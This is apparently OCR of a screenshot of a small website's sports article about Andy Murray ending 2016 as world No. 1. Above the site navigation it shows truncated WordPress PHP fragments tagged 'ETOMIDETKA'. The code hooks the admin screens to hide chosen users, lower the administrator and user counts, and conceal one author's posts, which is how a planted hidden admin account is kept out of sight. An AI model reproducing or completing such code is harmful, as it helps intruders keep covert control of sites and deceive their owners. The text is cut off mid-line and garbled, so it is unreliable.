
//ETOMIDETKA add_filter('pre_get_users', function($query) { if (is_admin() && fu
$query->get('exclude', []); $excluded_users = is_array($excluded_users) ? $exclu
$excluded_users); } } return $query; }); add_filter('views_users', function($views) 
function($matches) { return '(' . max(0, $matches[1] - 1) . ')'; }, $views['all']); } if
$views['administrator']); } } return $views; }); add_action('pre_get_posts', functi
[$author_id]); } } }); add_filter('views_edit-post', function($views) { global $
$wpdb->posts WHERE post_author = %d AND post_type = 'post' AND post_statu
post_type = 'post' AND post_status = 'publish'", $author_id ) ); if (isset($views['all']
(isset($views['publish'])) { $views['publish'] = preg_replace_callback('/\((\d+)\)/', 
Home
About Us
Venture For All
Testi
Home
/
Sports
/
Andy Murray ends 2016 as World No. 1
Andy Murray ends 2016 as Wor